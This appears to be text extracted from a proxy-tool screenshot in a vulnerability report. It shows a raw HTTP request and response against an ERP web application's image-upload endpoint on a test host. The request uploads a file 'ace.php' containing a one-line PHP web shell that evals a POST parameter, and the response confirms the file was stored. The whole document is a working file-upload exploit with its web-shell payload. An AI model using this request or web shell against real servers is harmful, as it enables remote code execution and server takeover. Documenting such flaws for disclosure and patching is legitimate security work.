 Send Cancel < | ▼ > | ▼ Target: http://erpvul.test ?
Request
Raw Params Headers Hex
POST /index.php/basedata/inventory/uploadImages HTTP/1.1
Host: erpvul.test
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------603434773180687952821431423
Content-Length: 259
Origin: http://erpvul.test
Connection: close
Referer: http://erpvul.test/index.php/settings/fileUpload?_=1667908773850
Cookie: PHPSESSID=3l3leefu97g2h54kie8t9jggu4
-----------------------------603434773180687952821431423
Content-Disposition: form-data; name="files[]"; filename="ace.php"
Content-Type: application/octet-stream
<?php eval(@$_POST['ace']);?>
-----------------------------603434773180687952821431423--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 08 Nov 2022 12:02:24 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 329
{"status":200,"msg":"success","files":[{"pid":7,"status":1,"size":29,"name":"202211082002244266.php","url":"http:\/\/erpvul.test\/index.php\/basedata\/inventory\
/getImage?action=getImage&pid=7","thumbnailUrl":"http:\/\/erpvul.test\/index.php\/basedata\/inventory\/getImage?action=getImage&pid=7","deleteUrl":"","
deleteType":""}]}